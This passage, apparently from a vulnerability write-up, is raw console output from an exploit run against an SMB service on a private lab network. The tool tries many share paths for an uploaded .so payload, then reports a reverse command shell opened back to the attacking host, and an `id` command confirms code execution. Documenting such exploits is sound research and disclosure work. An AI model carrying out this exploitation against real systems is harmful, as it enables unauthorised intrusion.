 [*] 192.168.177.138:445 - Trying location /volume3/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /volume3/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /shared/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /shared/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /shared/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /shared/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/usb/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/usb/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/usb/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/usb/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /media/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /media/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /media/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /media/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/media/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/media/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/media/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /mnt/media/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /var/samba/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /var/samba/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /var/samba/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /var/samba/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /tmp/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /tmp/share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /tmp/SHARE/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /tmp/Share/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /home/lETkakMf.so...
[*] 192.168.177.138:445 - Trying location /home/share/lETkakMf.so...
[*] Command shell session 1 opened (192.168.177.134:4444 -> 192.168.177.138:55327) at 2017-05-25 02:57:56 -0400
id
uid=65534(nobody) gid=0(root) egid=65534(nogroup) groups=65534(nogroup)
Seebug漏洞平台